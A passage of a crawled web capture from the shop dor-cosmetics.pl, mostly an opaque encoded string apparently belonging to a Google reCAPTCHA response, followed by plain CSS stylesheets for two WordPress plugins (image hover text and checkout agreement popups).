m8OfAsObw7bCiwrDi0spYV/DrMKeMB5vw67CmQrCpMK0wpwvaz/[base64]/[base64]/w5bDm8KQZEDCqgHCgsKhfsKZN8KtIy5HbsK5w6rClcKfwpVOZ8Kww7ZFNm5ATz3DpMOWwrFhw7MkF8Krw6oVEWpSPhvDhSl0w4rCvMKAw5/Co0F+w7sYRBLClMKmKUcpwq7ClsK6CiBpYT/[base64]/wpzDgRnDkn5EwqwwHDnCicKqZDQ8ICfDp8KVwoJ6EcOVw6HCqMOkwp/DlllBBXjCtMKPw6fDhmchwozDk8OUwqsnw6HDnMKcwqDCocKQdy0swpLCnV3DtH4/wqHDg8K3wpAzCsK3w7ZJZ8KuwowedMKjwpnCssKKWMKqBMKIw6vCnl3CpcK/w7QnS8OaN8K/d8ONw7fCuMKOHMOtaVbDoxgkw6J5w5HDusOnGcOaEMOvFsO3FW0sAQzDszbCmsKdIB5jwrQ0w4XDpBBkDyvDrQN6VcKYJMKkw5rCucO8wo/CnFfCl3jDiQx2wpzConTCqMKtw5rCgSfDvcKrw4B7wqNxw6Ezw5w3OS3CjxfDp1oEw7vChyxyL8OZwrZlwrU6E8Kdw6LCjMKVfsKywrHDnU3CmiDChyfDvMK/ExcLwotTGlMuwr7DmHQ/FCfCjsKEN8KvEFbDmsOwF8OzTsKWHVrDmhnCv8OkI38zYsKUT8KiwrnDrUvDv25MwqTDscKETcOdw47DmQfDusO9w6fDlsKyC8Ocwo7DkzFlw6tcLcKCw63Dj2QxaG/DnVhFw73DncO7dMOFw7bCgMKIUsKUwqdqWsO2M8Kxe8KIPFQSwq99wolcwoJywrPDuGYRwq91eT3Cjw0ww5vDgcOvLR8SbUQqBB7DksKjwrjDrA4rw6EYTUkuGGUhwrgrcwEzN0sjMn3CsipNw4vDoQLCncKVw6rDv15DAhYawoLDuCbChsOPw68ew7dlw5/CjMKowrs/[base64]/wr4Uwo0gFcOtw58rOMKTw659T8KNwrxpZsOwwoIJGcKCGMOeCMKBNsOLM8OOITPCnMKQw7FOwqPDmDrChCfCvsKfwpUZV3wDCADCusOkwoHCiwLCqcKfSMOBAzZGVcKXwptBEMO/w447Q8OpwrhCW8OCEcOzw4YRfMKIBMOrwp/[base64]/DujrChMO+HCXChsOBw6vDo1/[base64]/Dq8K2w7/CkggPLsO0w5DCugA5w4EBwqXDjj80w4QwexVVd8Kjwr1Nw4J+w50pEWF9w4ocwr1yYUgzCcOqw4bDlkJcw5sEfRIIcFvDncK2wql6XMOZI8OpMcKCLsKkwofCoQwBw6/Dh8KLGMKVw45dKsOwDDhWNRBqwqx6w6FqGMO4dGjDvV1WGcObwr7CjMK9w6kNAhjDt8OeUGtNJMO7wqLCksKEwp7CnsOMwqDDl8Okw5bCk3hWacKRwrc7aCMQwr3DowHDv8OAw4zDvcO5FcOrwqLCt8Kdwq3CuChfwq4kWsOqwq9jwoxDw5/DvMOkNHrCgU/ChBtswoEFO8OVwpTDvsKcY8O5w7XCtsK1w6lpNgDDjcKawrvDqcOdR3nCt0V/[base64]/Cu8KiJcOjfiXDo8OAPi9oOEQEacOLPl4ww5xkIMOFw77CjnZfLm7Cll7CizwzeMOxwo9pfVM3bxDCiMK1wq8hKsKpWcObawFRw49WwrTDhh3Co8KYw73DvMKZw5jDngscwrTCh0I0wp/CsMKuQsKJw7PCi8KcenzDosKCVcKUdMKCw5xMKMOicnDDtcKtIwfDrMKkwofDo8OeCMKGw5fDsH3CmcOZdMKHwqQwLSTChsOIbcOpw7ViwqddwrZqPMK3DFxuwrhcw5MqKMO4w57ClmAoVsOQYnViwpXDk8KZwpEbw5Apw6Rpwr7DssK6asOwCMO2wqBdwo/Ct1XDjMOyK2BUbsOvCsK+UllpWmHDhsOiZMKlw4IBNMKdwqtMwrB+wps2QsKlwqbCisO3wpMrEsKrYMOuQR/Dn8KFwqvDscKGwqLCnHYeNsKlwpPDq1YRw4fCvMKTJ8OGw5vCvMOtEW1Vw7zDlTgpwoTCksK2ZlkqTMOgTBDCpMKDwpfDr1xpFMK5UiXDvcKcLloMbcKlOjYXwrHCgn0wwoV1dSvCiMKtw7PDlcKew67DqcO9L8Okw6HClsOPVMO7w5TDhcK4wpfDl24YBcOOwq/DlcOrw49/[base64]/Dl8OBw5ESFMOHwp5ewrHDoRI3w7vDji9gUVpCEyDCsMKlwrttwoDCtcO2wrhfwprDqk58woQWSMKQOcKuRsKxwpXCtcKOGQnDlkgWwpk5wpIXwocVw5RcLsKew7rCiScJE8OtHHnDgsKOJCPDmkR5YWvDsCjDgFjDm8K2wrlIwoZ8MQ/DkhsYwrfCgcKZw5E1ZsKtPzXDuSXCncKhw4AQecOVw4lYY8OEwobCl8Kvw6XDgMKTwoJvw4QxecOowpMWw6LCgTlAL8OEw63Cl31JwpvChMOHOihYw7xQwrjCv8KEwrk6DcKNwoQ+worDrsKNCsK/P8Obw5EPHDrCq8O4w5xmGEjDsW/[base64]/DpMKEw6XCoMOoCRnCjMOSwpsAwoDDrWtFw79cwqXDpBMuwpbCumhXwpPDrMK1HVAiXMKBw4NrcXnDqE7DusKpwrQhwrHClnPDqcOAw4YjJForwrZYw7/CjcKqdMKewqbDksK/w5kaw5DCo8OgwpcfdMK7wroGwpDCqyE2TiUyw6LCj2Mnw7vDkMKcdcKUw40ZIMOtK8OAw4w3wr/DosOEwr/ClkPDizjDhRLDsDfCmMObd0DDnsOUw7tQOFrDjj/Dnn/DtxzCkDNewp/DpcKPIFZFw5IOw5fCksOFwrdjUMK4UcKMw6wgwq1AXcKkwrzCmMOtw6ZneMOzTy3CuT/CkMOGYU/CnhRgHcKRwqtcw5TCmMKnZTbDogErPsOMDsKCEQ8swqZwB8OCFcKXecOxwq8uwq1fZMKKw4IpNFVHw5JUE8KZwqx7wrlmwrvCrRtgLcKXw54Lw7ILwrzCj8ORwpfDhcOvV8OIAR0Ww4U4a8OFwqLCrFbCv8KhwoHCocKKIFzCmzDDvsO1dMOBLQ9HJkMKwo/CnMOWw7hbwpBkw6oXw49vIVhUGWlfwqzCnnIGCMO2wr3DosKeUDrDpcKCbkwmwox4N8KTwrzCnsOmw655AHkNwqB4fsKTMzTCn8KswqN0wo3DmsOBFcOiGsOQasOXCMKmw5jDv8O3wo7CnCrCh8KNXsKUwos4MSzDjRzCsMKhw4/Cq8KKwoHCg0zCu8KtwoQLXMOkasKkU2Miwqldw58+T3gxO8OsXj/CpwXCg8O1VCbCkzTDmUo8FcK0wo3CoMOYw4JjwrgVw7JeA8OpFMK2DcKmwpUUZsOAwoM7OVrCkMKHV8OIwq3ClcOOb8KUIiTDsUVaw4YzchnCn3EkHsK0w7zDp3/DoWxPdMO9BX/Cii/[base64]/DuzxPfsKPEXZ5w7PCqw3CpMOJYsOeWMOiw5/CvsOWS8K2wobDncOqwo1vc0wMwqDCk8K0w7UXUcOZb8Kawq53e8KTwp0Lw6LCpcOMU8OOwqTCqsKAUWXDphLCpsKWw6bCnMKDU3lGMMOuaMOtwockwqoCVmEAW2wswp/CiEjCmcKgcRbDj0rCm1cSFHvDvQ4cBcKeasOjNUvCjH/DtMKMwqR9wpstCgnCtsKrw5JHDGbCvz3DuGkmPcOxw4DDux5qw5HCvMOkMHY2w4PCjMObSm7CkmsHw6NVe8OIXMKAw4jDlH/CqsKpwoLCh8K4wr82XsOlwozDsjUZw4DDk8O1VwXCvk8fMCDCkF7DjMKGw5dtNCTDon/Ds8OlwrQ2wp/[base64]/dMKxN8ObwqLCpMKbbTDCgl5qw4nDosOWwprCr8OcbyXDtnrDkcOowpAxQBzChsOSw5nCmcK/IMKCw4I9OnjCoSxpHEjDnMOoTDTDmHTDqh9ywr17eRPCllR2wofDuAo9worDgMO1w4DDlQvDkMKVw6xXwpTDiMKmw5c9w5R/wpfDmxHCusOAPkxKDsKLEi8+GsORwoTCo8O0w5LCoMK8w6zCg8K/fUvDlcOgwqHDmcOePmUtw7VkGFhZHcOvKcOHW8KFwrBXw51LKAlfw7/ClnlvwqAVw7HCvjATwrjCtsOLwoXCtStmQDpaUDHCm8OAIggEwr5QeMOlw6NjfMOnLsKqw67DlQfDm8O0w7rCtyx7woDCoynDicK5IMKGw5XCkjI4w5g+GsOWwo8XMFPClmN/QcOwwojDnsOUw5rCjgJUw7tgBw3Di1LCvzXDmMOfaSQ9w6LCjcO5w6/DvMOEworCqcOzHTDCo8KQw4PDkkURwqfCqXLDlcOwWcKlwrLCgcKqZSLCrBnCpMK+LMKbwqHCqGxFw7/CvcOaw5p2AsOVMkLCtsKJSlxxw6LCixlCX8KUwp5aPMKYw5N+wqw9wpI2wrEhU8KBw6vCncKSwrTCgMO/LUHCsEPDk1TCvzBrwqzCgQUPS8Kvw5VGTcKkByEFDhwTE8K4wqrDq8K/wr7Cm8KjV8OHO145PcKkRWo3wrfDg8KPw4vCgMOnwq8ew6h+dcOZw6LCiVrDu38iwqJnw4N/w7jCim8zUkFBwpMGw6jCr8OBQ3AKTsOkw7saEkJZwo9Hw4o9LFQ6wqbCr1/DtVMLSsKLYxDCh8O6KHokN0nDhcO/wonCtggkfsOlw5LCqRJMKX3DulnDrWJ4w4x1LMOCw7LCmcK3WhEmw73ChR7CoiVlwqkBw5TCkVwwe0QswqTDg8OrMsKGVmTCvkjCjcKbwrjCqTAYQsK+SC/[base64]/CmE9Hw49zD2nCsA7DoMKmAcKYWW8vJMKzT8KrC2vDhijCo8KVWh/DscOZwoTCny0EcMOne8Kxw48tesOSw5TCqxMCw73CmcOfYBjDsxXCmsOQw6DDuDvDpWcJVsKSOwDDjGHCt8OawoUfYsKITxA2XcO5w5zCmDPDssKPCMOFwrbDnsKAwpwUfTHCsUTDmiECwrwBwrDDjsK5w63CkMKYw63DiyldQ8KyQ2orQ0rDuyc9wpXDoGbCpU/Ci8O4wptsw59ZA8KpYMOjRsKMw59fbijDgcKSw7tdY8O+eQTDqcKwwoLDjsK1CzLCiWcbUMO/wrrCklXCni/CghHCvcOba8ONw5t+A8ORdQARP8OJw67Dv8KjwqFqcjvCgMO9w5PDo27DiT7Dt1cjIsObSMOWwpbCo8OIwpjDvR3DncK1fsKJIGjDusKcwot3QU/DsQXDtMK5YhIyw64Dw6QTw691w7fCncOae8Orw6HDksOLUR4Zwqsgw7M1N8OTC1NtwpVawpPDoMOXYixEKsO1wp/CgsOrworCijIJCMOeC8KrUyMiWCHCrEodw7/DicKtwrvCusKww6fDt8KQwrUXwr7DrSgswo9mNSdSXcK5w6HChxHClkLDsjRLwrPDkcOiH3XDvSJDa0bChW/CkmY7wqpOw6jDgsKNw6TDk13DhcKOw67Ch8Odw5hWasOvP8O8DB9MOEQobMKXw694wrBSwoESw6IPw7NFw782wrfDusOGHjNmw45ifyjDi8KGP8KmwqrCs8O4HcOgCAHDoCXClsO+aQ/[base64]/wovDtMKgDBDDrVDCqMOXCHDDmlrDrsOKNMO3GMK7w6nDm8ODwqUVw6rDtMOVaijDqhzCh1zDjmh7w5zCh1UhamMPPsOPfcKvw7bDvMKeOcOPwpEELMONwpHDmcKEw6/DpsKjwpXCgAnCglDCkGxlGHzCgzDCvQbCrMKmcsKMUxE4FW/Dh8OlM2jCtcOQw4HCjsKmCxoDw6TCliDDr8O/w4N7w7RpE8KBKsOndcKkAnTDhwfCjcOnMWVgw658wpN1wpzDh1I5e1EUHMO1w4xmZC/DnMKndcKgP8Kzw7Zcw4rCrRTDmU/Ck3zCg8KAAcOYXWxEGzNhTcKfEMOcFMOROnY5w6LCtGzDu8OFAcOWwrHDp8Kwwqw9V8KfwqfCrR3Dt8KWwoHClVZGwpVgwqvCpsKnw4DDiUbDiT17wq3DuMK7woEEwovCrG4gwrrCqS8bGsKxb8OMwpJ+wqpuw6rCi8KJPFxjwq9Jw4nDsz3Cg2/Dr17DhlMvw4lPY8KdQHnDpyEFKzg3GsKTwpzDnE1Owp7CusK4wo/DqHQEIh8nw7HDqlXDn0A5IQdASMKWwogGRMOPw6XDgA45NsOVwr3Dt8Kjb8OKP8Oiwq5/RMOWKxcyb8OMw7XCmMKLwrdWw5wgW1bCkSfDosKSw4bDm8OlIzNQU0MlMWXDg2XCjBDCgjBCw5fCrW/Cv3XCrcK+w5tBw4UiKThLMcOTw73DgSgOwo/[base64]/CpQ4pMcKmeVDDj8KcwpPCox/DkSTCp8KvZj9Xw43DgwDDnmDDtw5cC8OXG8OeJx3DoMOdwpHCucKvc1TDgk4wPcKWDcOTwq4hw7nDhsOwb8KOw4TCs3DCtwXCmzY8X8KgTwgrw6bCgBxkZMOUwp/CjVbDnSwIwq1ewq8TME/[base64]/[base64]/Ggwzw7zDqMKRa8OefcK9wqgswrXDu0vDl8K8ABjDkx7DrsOQw5RyGxDCmUxewooEw6t1Fk3DsMOQw55KAFDCkMKPYCnDrEI5wpjCph/[base64]/CvFslwqZ8w7vDhx4awqPCskFHwqTDt1pxC8Ofw6ppw7zDkE7Cg08NwonCmsOhw6zCg8Knw7pBOEJwWF/Cgj1SE8KZfn7DisK7RC58fcKZw7o6JQRjb8OYw47CrB7DgsOOFcOuXMOsYsKZw4RPTx8YbXodVAhEwp3DjWBwFXxdwrllw7Maw5/DjGddTSF2Ak3CosKsw5hzUj4aEsOMwoPDoCPDr8OPCW/DlS5ZCgpSwqLCvVcTwoshOkbCpsO6woXCpxHCmVrDvC8Hw4zDh8Kaw5k0w5FlZBXChsKlw6jCj8OxR8OeBsOzwqtnw60bYynDjcKBwo7CqC4LcW3Dr8K4U8Kzw7x0wpvCoVJlTsOLG8KRexDDnQgZT3rCu2vCu8KhwqIccsOvBMKew5wgO8KFOMKnw4PCvH/CqcOVw44lJsOJdzk9JMKwwrrCssKlw4TCtWV6w5w1wrvCoW4LNhFlwpTClAjChkAbSzsdPxx9w6DDoB9QDBB2ccK/wrcEw4nDlsOxS8O8w6JAGMKVS8KGRFh1w6fDlwPDrcKBwqHCg2/[base64]/DplNSwp7CusOEw4RSV8OJwpHDvGU/IMK3QyrCvHTDhlg/wrTDh8KQHUoaw4zDiTLCr8OVAMKQw5g0wrwTw4pfUsOxB8O/w7HDs8KSJxN5w4rDm8K4w7sRKMOBw4HCkw/CqMOCw746w6DDjcK8wpTCucKMw6PDn8Krw4l5w47Dl8OHb3oSQcK4wqXDqMOAw4wXFgQ0w6FWdFnCowDDvMOKw4rCh8KuT8KBRA3Ch25pwpgNw5Jywr3DiSTDmMO3TSDDh3nCvcKOwrHDukXCkG/[base64]/Cr8KkSh9rw6Nhw5t1w4DCuMKww6nDrcOUaxBjwpItw7hbfwbDusKDw6A7w7s6wpMyNkHDpsK0cyEmF2zCr8OCPcK7wrbDtMKLLcKdw5Q9ZcKQwoAPw6DCt8K6e3Aewqgsw5xgwpoaw6PDmsKZUMKlwqx7ehTCokwKw4wLXzYowpAFw5bDhMOnwpTDj8K/wqYrwpFdNHXDoMKVwpTDsn3Dh8OOM8KJwrjCncKDRsOKD8OiUXHDmsK6SnXCh8KwHMOHcW7CqsO6WcONw5hJRsK/[base64]/DpTR6woANwqLDgMOVb8KGMsO+w7wqw67CpsKkPMKbTsOzEMKhJHh5wr7DpcKFdjXDpHrDisK/dWYFXhASLyvCosObZcOOw4lfTcKiw4xDRHrCgiDDsGnCu0bDqsOkWDzDlMO/[base64]/DtVwlM8K1wojCs8KYM1TCt2LDkMOGwqbCocKPf8KKw6bCjADDuMKLw6x7wpMELAjCkCEfw6dwwoZAIGAqwrTCisKJKsO1U0jDvGAqwpnDg8Ouw5nDvm15w7HDi8KlecKWbjZ2ckjDoWhRe8KqwrLDrG4pNkcidg3Ck2/DuR8WwogPMFjCpDfDnGtGBMOCwqLClFHDsMKdcVZGwrhXW3FVwrjDsMOhw78Bwo4Jw6Eewq/DsxMgU1HCkRcuYcKMRsKQwr7DomDCpA7Cq2APAMKowrlvDGDCjMO8wp/Dmi7DiMOVwpTDp21SXSDChwbCgcKvw6JMwpLCtEtfw6/DvWk/wpvDnUIXbsKCHsO9fcKTw4l3wqrDjsOBCiXDqw/Ci23CiR3DrR/[base64]/w6BZw695VMOGbsK5UcOgKMKGw4EnKGXCrlPCr8Oiwr7CtMOoYsKlw5jDrMKDw6VKGMK6LMOnw74uwqZ6w7FWwrJNwrDDrMOww7/DrkR4GcKyFcK7w6ViwqfCo8O6w7xfXD9xwrvDpFhfKCjCoH8lPsKCw6c/wqLDgzpWwqTDhAnDq8OXwojDj8O/w53CmMKfw5VPTsKLOCHCjsOuIsKxZ8KgwrMFw6jDsEElwqTDrSRow43DqHJhYizDtFLCocKtwo3Dr8O5w7VNDWt2w4rCpMKhSsKrw4RiwpfCvMOww5/DlcKON8K8w4LCv1hnw7ErRlwzwqB1aMO1Xz9wwqMbwqLClkMGw7/CvMKJFzYQaAvDigjCrsOQw5TDjsKywrlKGldCwpXDpxTCocKSVUt4woHCgMK1wq1CbB4Swr/DjFTCgsONwrEvfsOuYcKswpXDh0/DmMObwq9PwpEaIcO+w4EcUsOKw77CscKnw5PDrkrDg8K8wophwoVxwqt1UMOSw5ZHwpPClRN5BHDDtcOvw5g+TQMCwp/Dgk3CnMK9w78Lw7jCrxfChRx+ZXTDnhPDlGAyPGzDuQDCssOGwr/CrMKLw4cKZsOoe8O+w43DjwjCl07DgDnDhQTCoF/CjsOpw5tNw5Rqw4xaZjzCqsOswqXDvMKpw6XDpSHCnsKBw7QWZyM0wpovw7gmVDvCoMOzw5sIwrRZHA3Dm8KOQcKmTHd6wotRHRDCvMOcwq7DscOkX3TCmA/CtcOMfcKjZcKZwpHCpcKXDR9Xwr/[base64]/JcKAJnNawoPDm8KDI8K5YHp0csO2w7JKccKicsKmw6gIMC8lYsOxJsOIwoN7BcO3VMK1w5VWw57Dvk7DuMOYwo7CiH/Dt8OMCELCp8KMTMKqG8Klw7nDgAIvJcK5woLDvsKGFsOuwoQ2w53CkjZ4w4UYMcK/worCiMKve8OdX3/[base64]/KBnCgMKTw6cmwqoxO8OjwqPDpWbCrMKZflIOwqwHw67CiSLCqXvCmzEhw6BCGzTDvsOBw6XDjMONScKtw6HDpQHDvD0uRgzCvE10Rkp4wrrCvsO+LcK2w5Qcw7PCnlvCi8OaEGLCkMOPwoLCsmgxwpJhwqPCpXHDqMOywrMbwoAHF0TDrDfCkMK/[base64]/DvcOyw4fDvWZfwpvDpcO3PUwewq/[base64]/w4pVAsOWCSTCn0NIwrAqYcKcNsKBwr5bw4/DhsOtZMOWIMOFJVcRw7TDhMKpG1lhd8K4w7IFwoPDp3PDo1XCocOHwr4bQx8rTS4vwoR2w54ow5Blw5d+FjwhEWTDngUXw4BBw5RpwrrCv8Odw7DDoiLCocOjMyDDpB7Do8K/wrx3wqE2SRLCvMKbK199cVs9PzrDmB02w4PDpcKEHMOGUcOnchgcwpg8w4vDqcKPwq9YM8OewpJkUMOrw6o3w6gmMTcCw7DCgMOawr3Cp8K7YcO/[base64]/DhQdQeMKVw6rDlcOUw67DtsO9TcOZwqzDlMOGw4/DtTBAdsOcaQfDkMOww5YKwr/DocOsOsKfVhXDgQnCuWtvw4DCjsKew7BNCUQMB8OuCn/CpsO6wpjDmHtUeMOPbRvDnXBDw7rCm8KGMAHDpXMHw6nCnB/CvwdbJVPCqiAsBy0mH8Ktw5vDpxnDlMKaWksKwopjwp3Cs09ZQ8KYEl/CpzJfw6fCjXE8ZMOOw5PCuQxNVhvCtsKDSBsiUCDCsEl+wqEMw7kUel1twr0/JsKGLsKEZncPCEhUw5PCo8KSSXXCuBA1STbCgWNnTMKiUMOEwpNEXQNuw7cmw4HCnxLCjsK5wrM+YTrDhMK4Ti3ChVgMwoMoPz1oVT9ewqrCm8OYw7nCgMKkw6vDiELCqX1LHcKmwoJLUMOVEn/CpyFRw5vCtMOVwqvCgcOUw5TDrDDCjifDncOEwpVtwoDCmsOvTkJyccOEw6bDsmvDixbCtR7CvcKQGhRMOGwHBmcbw7kDw6RSwqXCmMKtwpI0w6zDvEbCm2DDoDc3W8K/[base64]/CksKHdgRDbG/CiX4hDsO8WcKxaTAJVUU2wpZWwrrClcKeZTg9O8KdwqrDoMOqDMOiw53DrMKGH2LDohZ/wowkG0pLw7xzwqHDqsKrUMOlWnwGNsK7wroDOARxBD/Dl8OKw6JNw4jCigvCnDgmbCROwoJ6w7PDtMO6wrRuwoDCjw7DtsOxGcOkw6nCi8OLXhfDiSrDo8Osw640YhE6w7sHwrp9w7nCt3zDvQ0vJ8OSVX1Wwo3CoxXCgcOnB8KMIMOQR8KRw7vCiMK0w75LHRFew4/DssOAw4LDlMOhw4QtfcOUecOcw7UowofDsSLDosKZw6DCqGbDgmsjPRPDv8K/w5Atw6zCnhvCrsOPJMKrGcK9wrvDtsONw5wmwqzCkgXCnsKNw5LCtjTCgcK3IMOMLMOMXQbCiMK2ZMKrI0lWwqwew6DDkE7CjMOfw69JwrQbXmoqw6LDp8O3wr/DtcO3wprDsMKpw4cTwr1mMcKmX8ONw7LCksK4w43DmsKMw5c8w7/[base64]/Djydywp48ZSbCuTI3w4rCuF3DrGU+fx0Qw4zCoxpKccO0wrsTwqLDpjwnw5LChRVpT8OMQcKyGsOwE8KAUEDDsAxew5fCgQnDvytoGcOLw7QUw5bDjcOeRcKWI0HDtMOMTMKiTcKow5nDkcKzcD4id8Otw6/CpCPDiV4hw4FsVsKgw57Cs8OMQFEYa8OlwrvDu00tAcK2w6jCiQDDlMOCw6puWWhLwqXDm1TCssOIwqUQworDv8KcwrrDjUhXWmjCm8KIHsKFwofCjsKQwp4ww4zChcKNMWjDtMK8flrCt8KbcWvChV7CnMOSOwDDrBvDi8KRwpheNMOoWsKYMMKoGT/Dv8OUT8O4P8OrX8Kyw6nDi8KiayNww57CisObCkvCs8OJOcKqP8ObwpRgwplPWsKJwonDhcK+YMOpMzLCgWHCmsOcwq5Mwq9Zw4ppw6/Ck0HCtU3CqCPCtBLDncOMW8O7wozChsOOwqHDt8Oxw7HDo0wLDcOAQ27DlCYRwoXCgjhnwqZAA17DpA3DmFzDusOmd8OxVsOdZMORQyJxOCwNw6V1KcKdw4XDtSEmw5UTwpHDqsKeaMOGw55Xw4nCgCPCvnhAAQTDrhbCsBEBwqpvw7hgF1XCusOTw4fDk8K/w5lXw63DgsO9w6FawpVSV8K6A8OtEsKFSMOtw6HCpcO5w5vDk8KIIUA9JTRwwqHDqsKTNknDj2A+E8KrI8OjwqHCtMKCQcO9YsKbwrDCoMOSw5DDmcOnDwR3wrtqwpg7a8OmJ8O/P8OTw6hgacK1WmPCs3PCg8KJwpkxfkXCji/DrcKiQMOFeMO0FsOWwrtdAsKrfhRnZyXDrznDhMKPw64jMlTDvhBRehw6ezUXBMOawofCjMKqDcO5TRcRP13DtsKxTcOgX8KJwpNeBMOXwpdTRsO9wrwXbjUPNysdUjtnQMO/[base64]/Ck8OHw5hkfDfCvsKddMKYwo7CmA09wobDlMOVwqsqXcOpwqoPWMKGIAHChcOWPBjDr2jClDDDuHzDisOdw6EDwrLDtXRDDCBww53DhAjCrTpnN2kaFsOCfsKDQ1LCnsOgEmk1fR/DtG/[base64]/EMO/[base64]/CgsKkUcOrw7vDu2FPwpEWw5vDrsK1fUckwp/Cpxkdw57Cg2zCpGw6RHTDvcK/[base64]/CssKRwqlMNsO1w4nCqSJ1dMKGAm7CqcObSsOfw7olw7FKw4BqwpxeMcODWBAXwrJxw5zCusOFaEYyw4PCp0koH8Kjw73CsMOEw6w0dXHCosKEVMO6ERPDkCnDmW3CqsKfDx7DnAXCpm/Do8Odwq/CnWxIP3AjLnENQcOkO8Kew5jDs27DuG9WwpvCtXkbJQfDtVnDicOhw6zDh3FacsK8wpUTw5wwwrrDjsOdwqoTY8Ogfhg6wpE9w5/ClMKSJDVoCnk/w5V3w7gNwrDChGjCq8KDwoE2KcK7wofCmFbCkT/DrMKGZi7DuwNDIzbDkMK+GC09SRXDuMOReAx/[base64]/[base64]/DlMKtRcOXwqnDh1hdG8K7w7/[base64]/CrRRRK8Klw7xOeH51wqTCosKxMnrDu0EKeBtgZsKvJsKgwpbDiMOlw4gTEsKIwojDkcODwrgQJkILA8KUwpYyUcKtWBrCkwTCsQIXSsKlw5nChF5EXWtdw7zDvWYPwr7DpnQ/az8pNsOVfwx6w7TCt0PCoMK9PcKAw7jCmXtiwoh4QFsGfBvCmcODw79Yw63Dj8OnH3cPbcKdQ1HCjHLDk8Kab0xyG3fCjcKMHRpTUiALw5s/w6LDkR3DqMOyB8OiRBvDsMKDFwfDisKKJzs1wpPCkQTDisKHw6DCnsKrw4gXw4nDlcOMdR/Dt27DvFo2wp8+wpbCtDduw63DmQnCviAbw5TDmicIFMOVwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dor-cosmetics.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kPJmg4m8xZMKUUFwpBOdu8ah3C2E1u2tPuxigmF1WB0\\u003d\x22,1,0,null,1,1768960027690,0,0,[118,218,115],null,[220],\x22RC-Ib7VlMQR_XhyMQ\x22,null,null,null,null,null,\x220dAFcWeA435CUw-ah87nAN3VClgGN8tDpn7yLtb9hnOmBFb4vrZ2TtmjPAGNWMeCX_MsXiy07G0x08Y5yifFCH64jLDU2qeUFEdA\x22,1769042827442]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0
body_size: 33
content:
.ng-image-hover {
    display: inline-block;
    position: relative;
}

.ng-image-hover img {
    cursor: pointer;
}

.ng-image-hover:hover .ng-image-hover-text {
    display: block; /* Display the text */
}

.ng-image-hover-text {
    background: white;
    border: 1px solid #d2d2d2;
    -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    display: none;  /* Hide the text */
    /* width: 400px; */
    max-height: 100%;
    /* overflow-y: scroll; */
    padding: 1em;
    position: absolute;
    
    left: 40px;
    top: 38px;
}

/*# sourceMappingURL=ng-image-hover.css.map */


--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0
body_size: 567
content:
.wcmaa_agreements_content{display:none;max-height:200px;overflow:auto;background:#f4f4f4;border:1px solid #aaa;padding:15px;font-weight:400}.wcmaa_agreements_content p{margin:0}.wcmaa_required{color:red}.wcmaa_link_slide{display:inline-block}.wcmaa_link_slide::after{content:"";display:inline-block;border-style:solid;margin-bottom:2px;margin-left:.25em;border-width:6px 6px 0;border-color:#111 transparent transparent}.wcmaa_button{padding:.25em .3em .05em .4em}.wcmaa-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background-color:rgba(0,0,0,.5)}.wcmaa-popup{text-align:left;display:block;position:fixed;top:160px;left:50%;margin-left:-500px;background-color:#fff;z-index:999999;width:1000px;height:600px;box-shadow:0 0 20px rgba(64,64,64,.75)}.wcmaa-popup-content{margin:50px 50px 0;padding:0 30px;height:410px;overflow-y:auto}.wcmaa-popup-inside .wcmaa-popup-content{height:500px;margin:50px}.wcmaa-popup>.wcmaa-popup-buttons:before{content:'';display:block;margin:-29px auto 40px;width:84%}.wcmaa-popup-buttons{padding-top:15px;text-align:center}.wcmaa-popup>.wcmaa-popup-buttons{border-top:1px solid rgba(175,175,175,.75);padding-top:25px;text-align:center;margin-top:20px}.wcmaa-popup button{text-align:center;display:inline-block;margin:0 10px;padding:15px;text-transform:uppercase;color:#fff;font-size:13px;font-weight:bolder;border:0;cursor:pointer;transition:.5s all}.wcmaa-popup-content button.wcmaa-popup-later{background-color:#d3d3d3;margin-bottom:19px}.wcmaa-popup-buttons button.wcmaa-popup-agree{background-color:#20d0c0;border:1px solid #20d0c0}.wcmaa-popup-buttons button.wcmaa-popup-agree:hover{color:#20d0c0;background-color:#fff}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree{background-color:#222;border:1px solid #222}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover{color:#222;background-color:#fff}@media (max-width:1279px),(max-height:800px){.wcmaa-popup{top:207px;margin-left:-427px;width:854px;height:468px}.wcmaa-popup-content{padding:0 15px;height:275px}.wcmaa-popup-inside .wcmaa-popup-content{padding:0 15px;height:368px}.wcmaa-popup-content p{font-size:13px}}@media (max-height:700px){.wcmaa-popup{top:100px}}@media (max-width:880px),(max-height:580px){.wcmaa-popup{top:10%;margin-left:-40%;width:80%;height:80%}.wcmaa-popup-content{height:50%}}@media (max-width:960px){.wcmaa-popup.wcmaa-popup-inside{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-inside .wcmaa-popup-content{height:90%;margin:5% 15px 0}.wcmaa-popup-inside .wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup.wcmaa-popup-inside>.wcmaa-popup-buttons{padding-top:15px}}@media (max-width:640px){.wcmaa-popup{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-content{height:60%;margin:15px 15px 0}.wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup>.wcmaa-popup-buttons{padding-top:15px}}@media (max-height:540px){.wcmaa-popup{top:10%;height:75%}}@media 